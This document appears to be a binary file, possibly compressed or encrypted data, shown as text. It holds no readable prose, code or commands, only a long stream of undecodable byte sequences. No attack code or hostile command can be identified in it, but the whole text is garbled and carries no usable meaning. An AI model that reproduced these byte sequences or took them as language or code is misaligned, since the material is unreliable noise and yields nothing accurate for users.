�Hן��À+y�_�QO���f��9���;��m	���`�x���)��P�H�P�E���w@�hh��0���������� hi���o����Y��	��R(�������@����x�;��+�-��č���0�� �H(����h���0=����d��˻�6 �ǐĭ�9� �E�j���.�����9�Y��<����
��˯�)��@I(��j��_݆V����� �fp��]��~P�p`�O���b���Ӕ��Ap�o�l.?�A��ˡ廫�q��. �u`���Vz�w�Èǔ������K�� ૌOv �0�����*�������{0�����pҖ�ّWxĬQС��Q�z���S�	��c��a���KK��q�9��12@Һ�a��	��Vo����Q��1������� �)Ͽ�	�
������!!����`�(���.����#�/y�p ��
���+�-q�!�*�%�A!C1�E��G�w� HQ�J�_Q�R�TQ��
:��y��C�4
�џ5	cQ	ea��(m8�y�Y�t�]���RV�)gѶ^zq[O(rq�o1���)��)>�*�q��	Y)�2����*d��A�b+*11*�Q*�	����˼$Q(�b�`�1W(+�����h���-�.)��)`�^����I����B�I+�b�B,�Ȓ,s���~-�,���XM���kX�ʼ��ⶹ(.�}.�9��i����w�/²�=��3�!������ ��� a��A b 2b�d-!d~��Y!��	�:�"��\o/""#"��o"�bʹ#3�$<�-�#d���"2�4b#����*�$=���"�B$2�X�%���)�,^�&$�	#C!#W� [�&m�$%;�-1R$�&�I"�/,{�%��'<+$qB�ȏ�8�t򘏘���Ѹ9��9�Ӊ����"�!lӔ���X8�Y�&~��i�r���S:�󍸓;��;�Ӳw8��z���;�S;�s;�8��:��	�H��3<�X<�s<�c;���(���=�=�=pr$��<���=��>�S;��=�3>�=�2'�(����H���?��>�?��;�C�;I�=��0�3���?ɲ 6p��x<����<�3�:&�Y9�31Ӷ��c!��/���ă�)��#������'�39�2�s!�9���1�#2���/�3E� !�3�]��H3oj3ә��3�5�C�N�2��/B�;%S4���w;���6l3�n�`6o#6l�5Pc��ÖT2W���X>p3>fc��c瑃����X:�9瓊�c��SݴSH�tHss6�ۍ��H�c?��0�H�؏�tI��J��J�5�I����4J�XJxJ��I�X?��K����K��H����$I�K���2� �Ԉ�LK�TL��K�x2�sK�ؿ��:ˤ2�{��D�����$Hÿ�K�o���T�~C�m���mL�Mk�L\��τN����d��Ŀ�"����6ۨOR�ۍ�wN� ��HO�tOr��	�A#ی�&\�$ϳ�T2�{@��L�잌A��@�Ax��L�����Bk[=�LH 4%DB�3AJ��͘C���<�Nq� �D�{�HC5�%�)@�t���D1�D0�E��OF��NA����N����@Գ�B�$�C-�UT'7��k�B{�>�A?�c���؎ej=y�G:"�`DK����s�M��M^�X�9�:rM��K��!�M�KDݵ�Y��Y��&o)J��MT�,;ȔZr�;�w�Y��XO�C�;Nc�A2��:D�T�[�	Z.����7���M�\�%��ų�S[���� �]��:۵���]��@E�!�]P2[��]#F��^��&L�B��r,���_��_S!b{^�^bZY'�E9t$6	UB��bB1��6�=��_�e[E;��Qe2I�_0�Q`òq3;uQ�%�*�M-�R�R�CY�[R��08%=��>4US3eS7�TJeS�j$)!0�=��� ���bZ�UF���X���U����(U�wUZŋ�Y�Y�U`��ؕ�$s��3Zn�����k�}�WpWr�W��U#,W���'(Wt숶(W��Ws5W�H��Ȋ>)%qtH���m�U�WS��~5h�և���U�W�:��j����6W�^�)&��i��i���W��W��Xj�VW���r��v՘��l��hqh�����lqe�=IRA�k,{�z�U"��jy5m9hmpE�����&k����W�
h�8j��k�Hhݦ6�m�x��B��n}�n�ƈ�Wi�w�������j�Cl֘��W�=��apE�9�%o�M+�&�&`{hh�im,���FU��b�U8���btŘ��b�݋Y`&�a^E�0�b=yH�f?�&*��;�H��c�`0恹$���bHnY֘?c�3c &`'6d��hF�dM�J�Ĉ�b�T�fbވ�+�b?ۘy�f�dJS�gc�ll�g�f`fc��H��(mq��"Y�gJE�b����x���bX�d�c�wg��}���(bn�xoFo�����f�{�w׌����z�W��8{�W{�7{��z��3�|�8���z���|�9���|3�c�G|�7��'z�hz�W}�G��}�|�9���z�I}�������w��'~�'Y˸���~��}�[K�W�����~��TՍ燑��d~���W}Ǩy��p�|�ؕ�q����G��~��q��rڗk��E�p�L&wp�~�q�xyu)q���'��č�g}grJ�{��3ٌ��t�t�r�g}�s��\�uAG~�j>	s�w��^We�yp\���uh�>iz]'���pc���u�)v\���8�pw�
T'I��u�ht���A�uP�A7vFw���v�u�x�y�ws^Gv�D��K�c�A7vF�^�Ll�^�3�A�u�hu}���h8n���^Gv��K��?�hugǘ���^��d*zGUTuwnwvx�vs�cgt=�K��K������u��Gk�us'et=vFg8h��G����(�]'�^'@N�]'�h*cgtY�K�XE�8��Hԍ�x�8w���Hs � � ؈���8�P�w8���8w~�8��8/�؈�I�8��x"8�Fw�č�� � �����8��8��8��8wu��8��)�8��G��-���� � � � �����8����3�؈�aG�4@�����X��x�8��8��8o0x��8�����ٍ���j������������8/��8o0�#�:ȫ���t�������@���H�Dx������������(@A�Ѩ�@6bAִ $�9$�����C�����Cꐘ��q���������������w�o���8(I�Z��8)K����9�M����T��L���<��@��6�A:-ä����;nĴ��P�A[�ȬdI[;`���b���+�H�|�������`$����!Q.�< �=�)�8��T(���C��R=���N{�`S�
P��*Ț����@�k�s�8�����RonRM��<��<෬�"�0��e�0��T}��[ �G��s���@��8>{S��pZuqo�A����%�0xiM�w���(�nG[sM���}H�?���s~fV�F��1:�k�E�S�9_�1�R�|�π��l_��;�T�*5]��h~��0V	רh����S%����NP��M�@���P�e��ì>o����_� �0�������N0B��ٍ��	}����9�����������d jل:X���m��y�_𫥰��Kћ.ڏ�\)�	����
��:��,+�m7hZ�Y����f@Խ,������� ��n*��wi`N�!��.�}��-e��F�2��L�O��H	J;� ��'l�����
���2f���o����M���{Ľ54(H�a,ۘ�p���;��iA�����"� @��ZQe�b �0;̴f�i���Đ=N&3��KC�Ԁ�â��z�)(�gB�w��;�ȳ%	!�ظ���J���9L��-i��~����(�O�3������z\�ϥ}]�z^�0d˄ �;"���,�~$>L�ˬX�ͼ�K��ض����-�w��W��0W��<�gbl�U�*�K��\�˷�q��k�N�V���϶ğ�NK��oa /y�a8H�����L��[6�l?&sl#M���NW2+�Lq�e��b��W4{"��9C����W��G�GJD~�kZ���/�3�	[D�(?��W.��u{z[�7-��5��`�u���KFi�fe����M��ܝ@�`�`�z6t�d��;�u?I��8�� ���(	��j��D���/�ݠ8��i
��?�8����RO6��*�,� �w�� ����j���8�� �&�H���ݬ(��ꕓ}n�S�3lɘ�H�����|�ը� �k莏Lĉi���~�:��tk@����'a�qj�NQ<G���W�p��酇+�ޡŪY�\��q`���� ��^��O�E߅��ܛ�.��dC-�<�A��z���*��ɘ����-������b������ڱ@ܚ���m
�(&�%��1D�f���d�`D��h�tș���y�Ī��Kܮ��w���9�;E�gT$� C�
���/���<�h��W�tQG��\+-,n��P��;�ʹPn�z��5C�f������tI���<ڸ�ȅ�ϋ��<]���A/����B�/����(�.Np��x�ۃU����M�lQۦx�u ���Ze=ݕD�l�B��Kd����ΑӲ�"r���*����L;#����L�t�i����]2^�K:����m�K����b�
�7^<����"�J&	9~�����Bwι��������<�Р����~04%�Mh�A��1�]́@D���<���SJ�[����ͭ���1���^�[�߯����#�Od���`&�i�Vx������|�.c�M50"�� ꆷ��e��tj�(D8�E˿Y�ˑC���t_���1�d�0Pǲ��'(8�y�D��K����d����쓨����l�|jL�/�k�
/��nǟ�钳r]�����ꜩV��O�ll�ظҕ@���U9�xwM%:'�B�kC�m��l�n��9]����D�L�J;o���C������%�	qְ��һ�{���Ǆ�Pȧ�T���D�>���]IT\����*��b�r_�]�����,0�6�$u4�Sr*M&#S?�q�P7F>�t���O����`�DZ�'��4��l]�S�1�=�bٺiVRF���Qe�ıܾy�YZ�>�R���0�_yM�cgcSjU��3�͉	|ʨ�@O�����w�9�ⵐ󾴂�L����SSj�7?����ad@&���H�zo�[������ ���{ E��y㨋�p><�����ioz N5��~+GC���#n.�sa�/E!���褴K)�j�~�u]M����,�mK�O�x���2���4)�}1[5�HsN��,Y4�c��B=Y��D�ݦ��d|?���'4m}�|���1X���� ��R� � ���$�q��D_��~GT� �Pyɡ�Y�3���DX+5do��w�\/��iŖ��GtnK��G��,7�%/g�����wue���HX����H8�mo���n݆�БI�
{�~>���	9��Z���/��:����z�����R���	��<hƭ�	eȚ@Ϟ�������	󕠮�}�.��/����5���|�?�
���ﻠ�����	���� ��k����m_�d�
ʰn^���hj�`����pٰ��0񜙕qo�PO�c�W��@��p����Y��'���x�(Ȃ����w0������d*������s�� u�� xH�G����"� ��Az��@Q�����Р���J�*p+�ݽ��o�� �A�����\���0YH�I� 4̌% 9p�B0� �~_�X@�0�^J��?T0�0��;����m0�b��@�v��f��Ao
U { �ʈ�А֯�Ys�w��k���� O���+���`���tp܍�58�Y:��A����g@�a<w��O�l �a���5X�e茸�¡�#���x����ܔ��z��/m��6��Ʊ���!��a|/�a	�6��`�5XO��j��a��	�q
������ �_�Q�6��-@���!��ꮜ���� 	��	Q��{������z�h��*�Ѡ�!�ѻ�� ���z������-�����\]�$�:A���?a���`�1�Ѱ?9B�tY�뺐�w�[�`�^�PѨei [B��u�j������1��Mq8qz��<��?Ϩ��ݡ�w^J!�jS���(�B��(��]A�)�B�(y1�|Q�= )�"�Ԛ	���¨d��������ȏ�BǩH+����,���߉D���i�������lw�(�"��-��)l���*�(��߈.�ȏEl��.��	�ȏ��,�8�`�Ϲ�����/�2/�∪8��(��� ��� ����)�w��.��.i."��x 0@�}`�����x!(�"*�"؉����"�8"$R"&"~m �(�,��,�#ג!���>�"��T��"�$ �".Ҭ �$'R$ߘ#��".\�%b#�rܦI����h�hB�O�&l� ir/�� 2&O" �=+��;�̲'^�'�B�PB����ϥ)���!r!�h��z��28��)��ʯh.~�9[�%��%rR.���-A���8��8-84��B�͒�9���Џ_r��	�H�IwB9���Ȉ:��8(�8����)��Ӥ�9E<#����#�U�;���:;��:ݳ���<��<��H��'�3��'Y�qA!��� �8�C;�����?s�?�s+�?�x�0�/{�9��>��%�(�O��h'�0�8/��=�$�߉Db$��'�ܐ#���9���0�����.���2爍����(2##������3��303d� [r�򜏜S#H �;L��!������&�x4�X�Z�5[�5Y�3��_�TS5V#3�w�6}B3����<���6�����'a��`��؈�0+��7r37tS7v7�x�<���K�l������8H��?�6}2�@�IB�I�4p�� {��h7�xI�ԋ��J��J�47㥔���H�T���y�I�#�KB���4���-�L�H���Δ���2̴��L;���Ȼ��?���DJ6^J�DH�8�6"K�DH�dK���L�h����L��M!���H$3-�t8*�	@:O@*���KdC.��N0��N@w���T�tN��M�T�FZپH?��� A���Ԏq��@� +�jB!��t@����?�xL��J6O���3?24C�3�,�/%a�(B#T@&�:���C�A��(>T�TH[D�6�E�D��K��+�ɁN�A�YB4��BDwlDƴ��d#^�E_$�(E��]:�(@t��)��Fe1D9dDDJ=��K��CJC�F�3C��G���q�=hԍtD��	��xY����XD�Z�ނ���2O��g���Y�wbl�Z�hGF�oTD>�J��סUX�4�2M1TZ@�\���|���Jͤ��󊴅J���D4�DC����DO�\��K�t\��ѕJ�5��]��Zɭ^C����\�EX̂N5�[̢��R_�(^3@�ȸ��X��([L�K�4P�5ʝ�e38���I�Pz#OzC��P=5��_��<}m,���e��厂P?DZǨ�+�R�Ҡ�#��[R&:C�*���D�+eS3��"e���I5L�S)�1I��טS�UTzw);�U�A)A5TU�B�VY�U��h�U_U��+��*~�Td�	��TY!y%Su�S�hT�.RN�癵G��,�xWi�W��V��*�t�%6�0��iz�*��i9�6�A:Bi��9��id�MBd��K�ēj�6j�=��@/�FF��:��l��'�k��)�B��|O7�l��l\�l��:A8��l�m�6iܖi�B0IN�V&Sm��1�6n�Vn�F'ҙ��B]��;TCn��XK�42Ro�K����E��x�ܸ`Vw� �`�h!�`��JT���W���\�[��K�C6�b�S1�����ba�r�$�Ƨ�c>6G'�͹nAX�F&�8a8�d6+�b�&n�.�b;�=Vd�X`��e:������eT�eP�ю\�fl�d8`�daL�E6�bB���8e�،W��yVd{��8gG�5Yg?Vd�D�];$h�x�H�Lv#|�?2���y��nz�c9�3�9�9���W�Q�gDL?V��HFx����X3mfN�y�zwf1�)y$v�0����e�X{s�bG�G$6�#�5��|����f�x1z��.�wz�W3��9zS{�g{9�|f\}|�|:Ƙ�|m�~�9}WS|�6��6rjx�'i��}���8y�'���9�Ǘ�L�75��2H~�_W~1�dL�6��Ia�q3���{�ט�'~��{�/�pܸr�g}��r 7p"p�Ca2�q��q�?:3!�s�x�)���َ�Tb�Yq�'q�W�ǋ�	sB7r��d\�s4�}��Q^7P��t靋/w2I�tQVu>�����:C?A7tb�IAjt��u9���q���6�2�x����;�z^'yp�x��.�2�Xp�X��^3v#Wrf�}w.8�,�Iw:r�w0.yp�a�bpwp��:V���uc7pf�w��quv�r7w�Tw��Qu�rs#yp�JNwpw;M[��5c'p��P8�q8�,q��?wVҋ��a�w�Ջ;wp�2׈��5^#v�er�uQ��`�?�҈�u��O;]I�w�tU�<qh"Y7b�?K8�I�w�+G��w=�_�T7�؈�w�Xst�ՈdZ7Cw~�4h�6jSM�#w��2�ypww,�t�u#t�ea�4hx�6j�w�Í�Y��و�����X��wq'q�2J�m7Bg=&�q��d��?a��ٍ<���y$U8؈�H܍��PNw,���vsfgh��I��6Ք0��q��PH�L%Ӌ�ٍ�����V��vsf7h�f_z�M��Z$��L�3L � � � �A���7R�����M�DH6h�^�0_}��88���x,�bD�TN;48�5wв~��\�U\�4h��^��2��2��N��X��Z$��x��2�8w�2GAs`�EO��^�%MFt�*���UN~�L�WN��NvA��\��\�xm�tA�\��\[tmItA��\��\�xm��\��\�5?�xm+uAtA|tmd����q����󈤉�������w����8(I��)J8)K���̰�^L��(]B�N�˒�ށ����]"�#�몬a���J9+&������h�٥�QL���%��b<b˧�:�J��,�Ź���캧��v̍%��k�L��$C9�k�=Ϳ�\�  B="=�G,�gj���C�=�u���)CI�=�ލ~��C���m�+����-��q����`Y�s.ucQ&\^&����W .�G&�s.[�c~~#�0@��:��0�m��wQ}���?�[>��:}�8C_�x�O<0.?]>�v?M�[��PJ���H��g��K�ǜ�h������å����pZ��FԽ`Rȇ����f^���^���<�)ڊۼ%:��
|��{=I������T:���׈�q�	��ڬ�P�,�,:^���+�� Y��u����uz�l�T���	����������Yʃ�*�L��vP��V���ra���,�ٹb.��b���2\���z-��w����*J��+���W�!����@��*�=H���L�ï��ʌ��Y�d>I
�$�}�i���ߤYj$+=c�xJ�����J�>�s��.��5Z):��=f�_�$����d��x(����������o��� �<cA�/�Lz}��L������^��_/��ąB�A�-��'�{ά��/HZ�`d�ְ���um��8.� �7����Y�%|Z�d��[�maZi�X��/���#�c=Nl�P�w��&��0h��2��+:�7�C�/�0���ׄ{�On���	��2�w��j���=
�B�nc���m�M��ɭy�gA�Qʤ��i�S��2%��N�0�Ǯ�χe�U�:ȷ�,�^ys`Jw�[+�W�f.	�61�W�T�1����( ������ڈ��p�ג^�},�P�h!�*'DG�#��H,p���@(�p�H��`���P���!A�/���R;�FD`	O"��y��T�
�@�0˙&�Џ���w�
��BE��i�\���g� hV��.��Aa��ټ�����+Ϛ0�������*���I�DƐ*;H���D+D�L�	�ji�����K�2�� �l���
��9��� �α������3/��z��q�M�m����"���]��DA�P�ɁBi���: h�i&�xPK��*0��1��Q��N��0$h"�Q�,�Ƽ��:�N�$	C��j ��ڈ�0�WE0���J1Ģ�S�W�wA��쑏Q��)���F��wOG�q;�K������z"����&@�4�g+����
YM��X*}L�ΟBYX�l-"������>�({�a��BZv&�����[��.�,o����
�0b!Q��\"��.͵����۲��-���/��"���5�����L+.%�S6����"�I�[��p%�ϸj9��[� )�e�_9v�'�m��'B���8yP��b<���/�C�фн �=��WQ^��>��9a���6�w��,���%�PH���h��,��M���+�E�����<~��H8d��)?Eq!Le��7 V�?1U%��S�a�+8%��:�+7i3+�f�ސ�ޑ��'�m���~��I�cq�Hm]�A'�c�Ws:K:]���S����Hd�Нd3x�p�������D~�,�@����߁/-{�c����A����9Ŕ��:%���4ؒ1��� o?k��~��PT��i��$�ɾ�N1i4*�:����Nd��q6�du��w�w�( c@��l:z�D���}��b�O�Fz�_�TŮI��x�{D`�Wq��v;�id�:�fu��%R��r[f�m���ք��'E�W։���[� =$߸��c�Z,�c�)��,�]�/�ׅ�ғsP=N�&tS�Ok�x�����?�]K��9Ee�����>;����{ ϯ���6u*H�nxyT����Zjv��PY��`�?2+@f�%�y~x>�5�TVN&0U	�s���"ώ�0�
��@����&�[�i�w�%I��Ű�?��I)��f�M@��l�[sP��
5��kjb��@���U���y���*�ozv�/	v���TPaa�s�~����/�E/v8��ɍ�_rA�E}��#d闣DO&�!.�eۦWSk�n1�S���V�$�6?������4�0�6x�V�U�'p:;\yǒ�7�W֖{_t/�\q^emÏ�lA^�[�G!���WrF϶�5`��Jk�2���@V�W?�pJ�5���K�������Zs_ۨ|��w����D�kʍ6Աiu�֦ו�\	��(9'ޯL-yyy�x��}�%��Ѹ�xm�8�� �{Y���<���Ȋ���ȍ�����<���
>����
�����$���x
����l���	���0��	�����������
Ȱ�H�����`P���\�����(Ŵ�0� ��Q��h	�`�aߎ�p�p����� �Ø��Џ�8���� 1O
g����Y
� ����x��荑� @�w������������Ϩ^i������*��`����� P ���������N�p���H�JP⥋�#p( $�
DP����P��= ����9 ��h ����Xh_�j`��������(ԟ@�\ 
�X����H�n���F���PJ)�Ў��
�0���y P�( �9�j0�<��؉A�����C`ɐ�>���h���V`�s��ݘl������w �����8���%��a����pO�x�������	׸�� ��达�FP���a[��8�P�:Ԫx��x��q�����A��>B������ю�8�Ep���x���
��q�z�������������1�h�h	��á���O�8?`%��X<Q�؈0ш��?3A7a�X��щ���(Nq�Fa	�xp�>�8���gY�TQ�xW��5wU��T�&���fq��E�G��ޝ�p	�8s!rq}Ѭ������щ�����Ҍ��H(�r(;�݈���b߾�p�.�f�*}!�?��r���ў������͸+��q\����ݙ�+������H[(��(8��lo�)�p�*�����-���8���8-�+D��A-�8<+����,̲��,����n).P�2*���"���C/�{�.֒�����R-JN�2�w���-+`�+��1*��/�ҎP�/�r��O,N�(�R��� 	�0� 2���"����(�j�!�,�#g!4�-��Ē$4��/��"�"���"R-��#b�C�#��#���U�!3B#(B�/J�$4O�ш ��	�8$����.x�-�が��%��2RB*�r)6�/��-ف�j�+�� =�&bb+;"����Zٟ#���:B#�-�*�R'���-j�!�R$��.���\�� �B(+o.�-%���w})ܢ�v���т�:����(:��9�S�x���%�S[�.N���/��r�x)�*�>��؞�+�::���(��!�)����S>��><,���?����*[�[?	Sv��9��j �c�n���X�;2�>�`E1�Jaۇ���w�;��
P:���� q���$@<�����Ȃ�b�� �'��'͎��2	���2zQ��.'9������#����,� 
.Z�����t��V��`�wY�ǡ�V螱�M�5:��d0�Ss�$s5i����G�.���3P�4�7L#�4��|�5d��:�5�����~��x�:����"v`�y��>m0�7�/趏H�T�x;{c�p?���5]�6�;3�8?���K����J尐|��{)7�4Ht��R�?Bԡ�a u!4P2��6��&V.�KL1�AL���q4z�IɄ���6��1��הN�O�h�&�6�s,ÔO��O��O�N�$N�TN��wTO�@	�
�%�J�(���
#�T@d@�A
Ԭ��A�э�4AdA"tA�B$ �|I���-䍸���C�N@���6tC5�DJ���(L�D��8DD�ODTDBtD1�J�D^������C�ߑ���b�FlD��8L�F�o��?���C0ԣ���t��~C��
�xCܞ�}��b�X��F��B/�\��5X�e�c�Xbԋԡ�cDF�����@tLA�5�G���Eq+DtT��Șj�Y���ହ�e1�wՋ��F1�X/䁊�Y�U�PT�5G�U1�D��E$qCjĈ�5Z��X���j�[��]�]�E��X]+�E_�C��G�\<�Z�^Ht�ȣ��Y��Y�����<$]�%]�Շ�]�uX�E��1���^ �Gu4^�xY<z�$1G�Ջ�Y_�>�[b�D�	�R<_�U_�>]m�[ R(�%P^���S���ؗ��{P�H]4US�9L�ԘT(R@R�XT�u[�P�Qh��
ǈS^\��IwU1�ES�F��TJ���Vb5VdEV�T(?�x�V�WLzeT+A��E�ΥUFp�R�S?�UwU��V�(SIE��%Vm5T�YV�FVOESӸ����CW�F�>JW��h�%U���FYguUUh�y]4��A���k��k�ƍ��k����(W��C�j��jPjDU�URp�����`�����hhd�W������k�k�m`��VR�&?�FW��l���fn}@��o �k���v����o��9�o�FmKum�T
w�m춋��i�FW�Fn�tn�Hlr�a��o6m�Vova�扛1,�b0h�"�`�vo���F��(��h�l�V!�o
6m�la(�`���.�d���f'���O`�i�O�eAT��h6n.aƘ4��И���`��fX���Q��?dfWfe�$�H���/pdaE���#<Vg^�#`���������f��f�/���񀥜��y��y�g�m�1w�gg��e�OOpeg2���!�x��yD�x�xa�y�w�^Rў��{���Gz�Hdo�i�z�z������a對��xn�{�{�,��X���ym��M�y�h{��b��%Yfd��|��~���#�X���fا}��}�g<�'m�Fff�g����p��~�a�2
�W|�	�xz�i>��b���q���r�c2)X�7cΔp��|ł2�g	9�x�'p�W�x&��q�q�WJW���.�/	��zr�/�*�{��sG�9��ؘ9'}S1.\��es��<�S��[.*��|�zrޡ�\W(E�)�	 \<��.xG8� b.�7#�w>Q`|�-HBw�ç������1Wqb��sѸ��:�#~)��=wr%tGwJ�,��,�#
&���C80%��;Wr'W�hG�`:��!0#%�s%W�$�xԇ	:���#0�'Q�;Wr%IҌG�����#0�'Q�;Wr%IҌG}���!�#P%��;�c)ݨۉ���q����(����������w�Ɂ��8(Iဝ�@8)K���EL���<��N�˒LKY@���T;��B��&tk�.�����9A{nȷ��^d�/X��M{���­�I�ƈ���U�xG����A�_'ȳգ�o�)�.�c/�(;�k�M�'�5(2�����H�y���$V;ދ�uҾ����D^�8ơ1�;�RE��.�)��8���Xj?���}���A݉���-0�R��
���Q��w����)M{����C�F�wO�Hn�A�K�pe�2�-��T���?H]'gKӠ�}OǱ)OQ��_]Ո���	iO��b	������煢�^��R�r�Y�W�՗��9M��Jߊ�_U}Uqa�*>L@ީ��nۈ��ˈ���^QO����՟������i�α�-������݆1m ����ג���Z���^���\��1Ω�UA^���
��j��!�����) �"/�j)mmƊ��,Ӌ��.�.ޭ��r�w��-M���"�!B.�����D��p���?j�ߎ��R������;�C�B����� �׼C�<;�BP��.����#K�xJS^*DY�(�]e2��h�4�O���0}]! ;*AgЗ�T�K���ײ�ѿ����txO��X�+m����T9��dH��O��D����6�q�=:iHB�E��E���x�}O�X�5h|[�ϵ��p�Zե.�[���<\�O�;Z��n-�{|�P�u�Q����R�34�S��I��[we�0�7��PN���T��]�h�V���F]j
����Ϧ1j���1m���^��mku<7e���a�/�sKe^�c(J���fx7Hרtx%��>f9G��xLS�3y@�gsgE���4Q�wښ$ŵ{]�w9�R+�y�5�pj�V�qn��s3V�g�t�U)7�P�tK"#Ux�"�$c^t��H'	�QW�h����^+׋�����
�<(��0�X%Gז �_����tu��$#+�3�J~���w"�w���|1x��*��`˕��@�H�K{!�V�*��p5i����̝�����d�s2mI�2Y��kx0=�.�Ls*�A�*Yli�7-O��X��L�?�A@�����g� ��
hD쨗����Z$k���Bڒ)�d��e�;�:� ��� B�:��L,��HC��Ƅ����A �*f,dm�!�t�e�3R�KH7WE�3��h?��l�( LȤ���nY�o����m���l4���Ȯ��wF�
I�c�o|�4�b�k��?P���Ŝ���A�;��5��3���G(��Ν��~<+�\`���3"|�|`��q�:�;����YrG(4�R��ȩ�%������ً� ���[�*(!I#��,�R|(9dКI����%LI�^ҍ�<���I��p�������I��)1�G��գ�qB�䈎эJ�,�8��Ҋ��0��$����8_=*)�y$�m�H	� �%�h�P�����єw���0
���_�ȉ�U��k�B~0@��'XR�6ṓ����Cz�8P5f��s����%L�&�3�m
]1˥ ��j�z5�h�����x��4%��Y�u��e�?"Wt�0H=]�?��Qr�>0	��o3���_=��RK\����J6�u ���Ch�����W�Oz�]�����o��c�o�,���>:�О$c\��ގ~���Ucք�R�"r쨊�x=I��IC�$�p־���:gU�=4���_�S-�]w%���Cm�7?�>{�b_vB�.9�$n�'�@� �U�hY���,�׳��J�h:�u�VpAy��4�uڇ考��δj���F'�#ܛߨX�Hᔏ��<�����.���hP@�	�����]��>;;r�:�h'��%��s�<��7̣�H�=�`ƿ2	����hUx�?����4�?��>Ue�pӆ��0Mխ�8?�)�ʟ�F�-�)�Ѹ�K��y�G��}�ڿ�
�ϝ'���(��x��h�w����H��u�֔�C�v��݉�%F�F{Gi���keT�!�w�ZK�-M&4��00�aP� ϵ!��?f���	n�#�GOVr�V/u�65�./���՗]��2�՚82=�n2�
]�]q�֌Ƿix��ʈ\�z>35��b�����TӪ ̪z�q
��z(w4`u��%��!Ν�F#�p��tx%�d6RR�vygq�0�z��{G_3���|(3zu&r'�	�#�rY��|QG�?��&�w&�p�m�wgtm�q�x��8{~hu]?v�z�zr���L��Dr�G�t��@��j��*���h�#>����y�����i�� ����_����~� _�U:�7/����׿��n��H��H��(�l^�<~
����0����ǐp��p	F��#����}�
?��/����.��ĸ��(�� ����<錹���@�dn��������x.��؎��R<�w�����p��̹��� �܍�8������ ����b>�����x�w��ɘ���H�w���	�PƆ� ���`�E^���,Ћ���������  �� �B���@��� ��� �M��nȊ 
��s��wj�C������܀_2����M�����g�����	k0�\�������߸}��]��=˭�ۿ��n��b 
���]ا� ������>�s�`���<[��xp��q�pNh��r������2���|������<�x����p��w���A�a�ǖ�ݞ!�����-_����������������ݾh���x��Ա����0�҃(i��q�Q�����H֎9����~g�����!)��
��CM�SN��H�A�0R����������a1����.��8�n���� �8A�/�11�����臙6�<���r@ྉ�H�DA�؋�蘸x\�^����>^��q�h��wx�:ψna�C�b1c��1#��Ȝ�H��X�(����vq�bX1�R�q����նXD��Ȉ�)����[�_a;�Hε�(��(��~�*��R��R*"�*�(R��������+�")��<a��H��*��(��Ꮢ(��V�ؒ-ڢ���+��-��:��2+�bo+]�.�X)̉�����.�".Qa�͐/�x�-.�/��/r!(�Rׅ�+�B-�"+	���� )f+�w�*l�/����(/R/�-��!Q1!�2�r1-��+��.�-, m=U"ޘ�⁏��B!>2!'Ҍ�#�(/�H�2�!т)u]-2 rq�#B &��;Ҍ�Y!���b�P%͈%B�dA�h~q#Hr�۲$�� �� �$(�$[�/�h$�9%]b%�R#r��H vr'v�'Ӹ��8s>%l'�88آ"��$�B��+e���C-yr
4>��H%X��B%I�8wR9s�:�8m�&�){� ��9OB�8�gw9�����:�S;��ȃ<��&�c'(:nB��d�;�c�;��'Z� I��c9ǈ-�S=�(���<A�88t" ��9ǳ+<�;����d����=T���o=~�:�c=��l2&���N/��0	r>Z0�S������C�o98 f.�X;wR1
��&��ó��<�=�c0�9�9�uk�x�8��3*S��(1�P3J��������!��?�3�c'�y��3�o`>�H��@�Z�4V��w�£�<�A0��3x��� ��3�2�>�e��~�3y�5rc57�0�2/�&%���X6a�?�H��{�3zC���2��I�7Vc1v��HC�Hm�3�������]Ә �I��7C`H�tJ��IM��-��TI��-��&��?ո5��7x�7�Jq�L~C�4����>��6T���t�@�L3(��%~����N��L�����7����%OKi�Mu.�6R�X�O� �N�N�4Ș@�07`L��K���j�󲄨����e���t���A�ܞ@�����8�K����ɸ�g����6H�3�CB�O5֯C��ȁ�ɟ羀���K*4J�B*��/4����џC�����AF�/�C]�D��E��B^4E�(�mEF�Fj�E͠�0PFb�	��FftFo?��/n$C��Gc$F�X�xTGx�GZ�G`G�5GAdG��G��X�G�����7�Y��Y��Yk4X�UX�G������q���������������w�g���8(I;�i�@8)K���4��^L��(]B�N�˒�ށ����]"�#����mz-�ٰ�\]�JE���t�"-�ȹn���[,�:m" ��٭��n��� �8:��#��'2�S�!���I&*a%�	����hT=�ur���6�;":�ai+�n���o'	��w�����߭3�8�=��6�!�O˯����k0 �/T#?��PAr��	+#��:��8f?��M�3m���0:����5w��}�^�/o�͔�p����V�qG�i�w�[Hl^��I�E9��<Pz�������#$���U%o��Cɞ[���T�[qϩ�!]��q�U�1\R�7�������*V�Y��T)L���
������*.����U����������� 4�ݥg��j�n��]�>��%��.��v��/̉���B����6��<`�;�����\�e���ޠ�fT��O�̰�,��M�a��y�����_*�Y	w�S ��	k�/�.��� ���a.1&�-=d S����"��ҐAbRaN�%�R^�lM��>�Se���U��R�&:��M&�q ',p0$�Y�G52-�.?qޯ24���C���ՀR��.��a��S��NGYK����Q��^�^)����2�g9��$��- ���!�<�I��7����+l��"�,��v�N�����_�Z��5-Imq�,�|����7���]�Ò�Sw5�W�G��h�G��_
�Li���Xj�sM��̚�N�������v�(�&�Z��ra��*�F�` ۶1��$f2a;��If=W�*�1g�t�LGisgK��t�O�14zE}t|\˗u�]��5�Q�7��(c&�K��up`����<'d�-tr�1�Iug��|O���pCd�o5v���!Ȋ�7����෎�F	G��0�wU)
�4��]/�8j�Va��Jx8�!�f̏J�6��id�@J����W|w� �teh ���4�nG �4�@�i�y�شj��J�޹8�i���˧�Y��*�N�7�y�k�PPο6��T*��O�j���l�u ϭ�Ztk���I�����	�հ���ʈ� J�x 3�"ɨ�H	�x:H��蛴ȭ�@���騔����h��
&�0I��A��l��H���/�� >������ �*����^z�p
��E���\���E�[����]q���Xؐ��9q���ۈL;I��w �~ZjcW���	s<�U��8���L�wq·J�J��h�44�o|/���X�L��\ ��aY�;���H��/����9Ɖ0IWd��	�1��)�U��;q��x��U��r	X��� J��݉�ʎ���U/ƿ̝��<�4B3���$�@�}�ߔp�%�U��y��<J����WӃ؈����$�3�3��OK쟮�QBھ82	��F�~� =$�/�Q"�YCɆ�*R��~������w��>���cV�*'/������	<	;���T��H,���cX��=��*q�H�f�J2^L���U
�-h���� O�) Ƙ&���UF�?O�H�4����8筚Y�z�H����!N�V&��1g���ׂ�
��8[C�S�PI_Sx�ā��K�����7���?�pL=�hi�pNa����`��Fh0OEgf~�V~�ǎm����Cl��
